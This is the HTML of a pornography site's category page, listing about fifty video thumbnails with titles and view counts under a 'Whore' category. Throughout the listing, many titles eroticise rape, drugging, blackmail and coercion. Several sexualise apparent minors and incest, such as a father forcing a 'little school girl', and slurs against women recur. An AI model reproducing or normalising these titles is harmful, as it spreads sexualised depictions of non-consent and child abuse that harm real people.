<link rel="alternate" hreflang="id" href="/id/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/124059730/Whore/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/124059730/Whore/popular/1/" />
 
        <link rel="canonical" href="https://roughporn.me/en/category/124059730/Whore/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=124059730;</script>
<script src="/js/6FyyLlt3q7ZVjxNa4PLYnHv.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Rough<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Whore @ Rough Porn</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/124059730/Whore/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg" alt="BBC fucks screaming whore in the ass and she begs for more" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBC fucks screaming whore in the ass and she begs for more</p>
                                <span><i class="la la-eye"></i> 1828</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639314204261/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg" alt="Pure Prostitutes 2 - Getting fucked by more men in weeks than most women in their lifetime. Deborah Secco in Confessions of a Brazilian Call Girl (2011)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pure Prostitutes 2 - Getting fucked by more men in weeks than most women in their lifetime. Deborah Secco in Confessions of a Brazilian Call Girl (2011)</p>
                                <span><i class="la la-eye"></i> 554</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/416392988608919387/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c753378cff775b" src="/thumbs/387/416392988608919387_0.jpg" alt="GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> GERMAN SCOUT - Fat Teen Ashley Rough Fuck at Street Casting</p>
                                <span><i class="la la-eye"></i> 141</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639494558689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" alt="Scream More Slut in Pain" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Scream More Slut in Pain</p>
                                <span><i class="la la-eye"></i> 23484</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639031039819/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg" alt="This is brutal!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This is brutal!</p>
                                <span><i class="la la-eye"></i> 17813</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg" alt="This is brutal!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This is brutal!</p>
                                <span><i class="la la-eye"></i> 5939</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638596078871/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg" alt="Japanese forced Drunk creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese forced Drunk creampie</p>
                                <span><i class="la la-eye"></i> 5220</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733067768624/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb979063330" src="/thumbs/624/2705852733067768624_0.jpg" alt="Rough fuck for anal whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough fuck for anal whore</p>
                                <span><i class="la la-eye"></i> 12485</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547045590685/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25196f2669d" src="/thumbs/685/1426482547045590685_0.jpg" alt="Girls bellies or water Fuck me Like a little WHORE " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girls bellies or water Fuck me Like a little WHORE </p>
                                <span><i class="la la-eye"></i> 549</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732670655656/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9615abca8" src="/thumbs/656/2705852732670655656_0.jpg" alt="Whore Slut-Orgasma Celeste forced extreme dildo deepthroat" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore Slut-Orgasma Celeste forced extreme dildo deepthroat</p>
                                <span><i class="la la-eye"></i> 3185</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1104680848071871083/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f549d60e3804a6b" src="/thumbs/83/1104680848071871083_0.jpg" alt="forced prostitute porn movie of a blowjob." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> forced prostitute porn movie of a blowjob.</p>
                                <span><i class="la la-eye"></i> 2556</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639702584432/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdb7ac70" src="/thumbs/432/3824942639702584432_0.jpg" alt="Prostitute tied and forced to fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Prostitute tied and forced to fuck</p>
                                <span><i class="la la-eye"></i> 7809</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637939946554/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1054a7f43a" src="/thumbs/554/3824942637939946554_0.jpg" alt="Tresspasing whore takes brutal anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tresspasing whore takes brutal anal</p>
                                <span><i class="la la-eye"></i> 23427</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636819023096/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1011d804f8" src="/thumbs/96/3824942636819023096_0.jpg" alt="Brutal sex for a youthful thai whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal sex for a youthful thai whore</p>
                                <span><i class="la la-eye"></i> 2022</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2744669672441808250/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2617068673ae857a" src="/thumbs/250/2744669672441808250_0.jpg" alt="the amateur was offered money to perform degrading sexual acts in the rape porn movie." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> the amateur was offered money to perform degrading sexual acts in the rape porn movie.</p>
                                <span><i class="la la-eye"></i> 2126</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639782090824/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c274d848" src="/thumbs/824/3824942639782090824_0.jpg" alt="Masked Man Forced Blowjob On Teen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Masked Man Forced Blowjob On Teen</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545078895922/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25121b90532" src="/thumbs/922/1426482545078895922_0.jpg" alt="Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exclusive Scene Thai Amateur Lilly Fucked Hard By Massive Cock All Over Apt Pretty Girl With Bubble Butt</p>
                                <span><i class="la la-eye"></i> 38491</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637232040341/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102a762995" src="/thumbs/341/3824942637232040341_0.jpg" alt="KINKY WHORE MASTURBATE ON DILDO. BRUTAL AND HARDCORE FISTING" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> KINKY WHORE MASTURBATE ON DILDO. BRUTAL AND HARDCORE FISTING</p>
                                <span><i class="la la-eye"></i> 91</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735258437645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fb99280d" src="/thumbs/645/2705852735258437645_0.jpg" alt="Giving It Rough To This Old Asian Slut &amp; Gave Her A Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Giving It Rough To This Old Asian Slut &amp; Gave Her A Creampie</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638017023241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059400d09" src="/thumbs/241/3824942638017023241_0.jpg" alt="Young Teen Hate Assfuck Big Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young Teen Hate Assfuck Big Cock</p>
                                <span><i class="la la-eye"></i> 5170</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639062908222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109796fd3e" src="/thumbs/222/3824942639062908222_0.jpg" alt="Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex</p>
                                <span><i class="la la-eye"></i> 916</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639999339952/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf67cdb0" src="/thumbs/952/3824942639999339952_0.jpg" alt="Bbw Takes Anal From Bbc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw Takes Anal From Bbc</p>
                                <span><i class="la la-eye"></i> 41</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638602573871/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107c26d82f" src="/thumbs/871/3824942638602573871_0.jpg" alt="Escort Girl Gets Exploited By Wealthy Businessman" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Girl Gets Exploited By Wealthy Businessman</p>
                                <span><i class="la la-eye"></i> 1321</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637835454403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104e6d87c3" src="/thumbs/403/3824942637835454403_0.jpg" alt="Drunk beautiful agony" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Drunk beautiful agony</p>
                                <span><i class="la la-eye"></i> 478</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13140790391358970664/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b65d773cf0d15b28" src="/thumbs/664/13140790391358970664_0.jpg" alt="Awesome Teen Whore Likes Rough SEX" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Awesome Teen Whore Likes Rough SEX</p>
                                <span><i class="la la-eye"></i> 1035</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638987778278/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10931c98e6" src="/thumbs/278/3824942638987778278_0.jpg" alt="Homemade Amature Painful Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade Amature Painful Anal</p>
                                <span><i class="la la-eye"></i> 3821</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638268240523/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106839528b" src="/thumbs/523/3824942638268240523_0.jpg" alt="HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HOT MILF Escort Gets Her Holes Ripped- Mysha Mynx</p>
                                <span><i class="la la-eye"></i> 12037</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637757178592/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1049c322e0" src="/thumbs/592/3824942637757178592_0.jpg" alt="Whore with nice smile incredible sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore with nice smile incredible sex</p>
                                <span><i class="la la-eye"></i> 317</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640233605330/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg" alt="Dad Forced Daughter To Fuck After Getting Caught Selling Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad Forced Daughter To Fuck After Getting Caught Selling Ass</p>
                                <span><i class="la la-eye"></i> 976</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639860922788/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c727b9a4" src="/thumbs/788/3824942639860922788_0.jpg" alt="Big tits sexy ass whore humiliated" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big tits sexy ass whore humiliated</p>
                                <span><i class="la la-eye"></i> 2566</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg" alt="Girl Is Forced To Take Two Creampies" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl Is Forced To Take Two Creampies</p>
                                <span><i class="la la-eye"></i> 47</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732856915814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96c74d766" src="/thumbs/814/2705852732856915814_0.v1561375022" alt="Debt4k. Cute waitress from the local pub lets fuck her" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Debt4k. Cute waitress from the local pub lets fuck her</p>
                                <span><i class="la la-eye"></i> 128</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638347014621/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106ceb51dd" src="/thumbs/621/3824942638347014621_0.jpg" alt="Britney extreme sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Britney extreme sex</p>
                                <span><i class="la la-eye"></i> 7113</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5366381511867915608/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a79378d801c5d58" src="/thumbs/608/5366381511867915608_0.jpg" alt="k. this Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> k. this Whore</p>
                                <span><i class="la la-eye"></i> 1355</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639999368085/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf683b95" src="/thumbs/85/3824942639999368085_0.jpg" alt="Pure Prostitutes 3 - Line up, boys, it will be a long night with the whore. Deborah Secco in Confessions of a Brazilian Call Girl (2011)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pure Prostitutes 3 - Line up, boys, it will be a long night with the whore. Deborah Secco in Confessions of a Brazilian Call Girl (2011)</p>
                                <span><i class="la la-eye"></i> 5754</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639360100185/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a94dc759" src="/thumbs/185/3824942639360100185_0.jpg" alt="Brutal!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal!</p>
                                <span><i class="la la-eye"></i> 767</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637389930713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1033df60d9" src="/thumbs/713/3824942637389930713_0.jpg" alt="Cuckold Hubby and his Pregnant Wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cuckold Hubby and his Pregnant Wife</p>
                                <span><i class="la la-eye"></i> 12704</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638170172294/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106260eb86" src="/thumbs/294/3824942638170172294_0.jpg" alt="Old Vs Young Porn Music Video - BasedGirls.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old Vs Young Porn Music Video - BasedGirls.com</p>
                                <span><i class="la la-eye"></i> 853</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg" alt="Young Girl Sucks Black Cock-shesoncam.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young Girl Sucks Black Cock-shesoncam.com</p>
                                <span><i class="la la-eye"></i> 3691</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638897546628/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108dbbc584" src="/thumbs/628/3824942638897546628_0.jpg" alt="Qual &eacute; o nome desse hentai?" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Qual &eacute; o nome desse hentai?</p>
                                <span><i class="la la-eye"></i> 7892</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638854479146/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108b2a9d2a" src="/thumbs/146/3824942638854479146_0.jpg" alt="Whore MILF Blackmailed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Whore MILF Blackmailed</p>
                                <span><i class="la la-eye"></i> 632</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639867490414/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c78bf06e" src="/thumbs/414/3824942639867490414_0.jpg" alt="Brutal stud fucks gaped anal hole of Nederland whore Esperanza del Horno" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal stud fucks gaped anal hole of Nederland whore Esperanza del Horno</p>
                                <span><i class="la la-eye"></i> 442</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735172511569/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f67a0751" src="/thumbs/569/2705852735172511569_0.jpg" alt="Mistress Made Me Cock Sucker Slut , Forced Bi Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mistress Made Me Cock Sucker Slut , Forced Bi Whore</p>
                                <span><i class="la la-eye"></i> 803</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2186266318718627111/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e572da22f9fed27" src="/thumbs/111/2186266318718627111_0.jpg" alt="Say , I'm a DIRTY lil whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Say , I'm a DIRTY lil whore</p>
                                <span><i class="la la-eye"></i> 1348</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639735469612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bfad762c" src="/thumbs/612/3824942639735469612_0.jpg" alt="Weird guy requests escort to fuck next to comatose wife" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Weird guy requests escort to fuck next to comatose wife</p>
                                <span><i class="la la-eye"></i> 955</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pervert father forced little school girl to fuck after class</p>
                                <span><i class="la la-eye"></i> 9158</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636844105026/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101356bd42" src="/thumbs/26/3824942636844105026_0.jpg" alt="HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend</p>
                                <span><i class="la la-eye"></i> 397</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639171725477/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109e1368a5" src="/thumbs/477/3824942639171725477_0.jpg" alt="House gets ROUGH FUCKED in ASS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> House gets ROUGH FUCKED in ASS</p>
                                <span><i class="la la-eye"></i> 171</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637507304994/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103ade5e22" src="/thumbs/994/3824942637507304994_0.jpg" alt="Ruthless guy brutaly fucks a hooker in front of his office mates" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ruthless guy brutaly fucks a hooker in front of his office mates</p>
                                <span><i class="la la-eye"></i> 547</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734660978868/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7fca8b4" src="/thumbs/868/2705852734660978868_0.jpg" alt="Sexy Asian Ho Bareback BJ Brutal Fuck Pro" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Asian Ho Bareback BJ Brutal Fuck Pro</p>
                                <span><i class="la la-eye"></i> 1709</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639404565191/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abf442c7" src="/thumbs/191/3824942639404565191_0.jpg" alt="Used and manhandled little sluts" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:29</span>
                            </div>
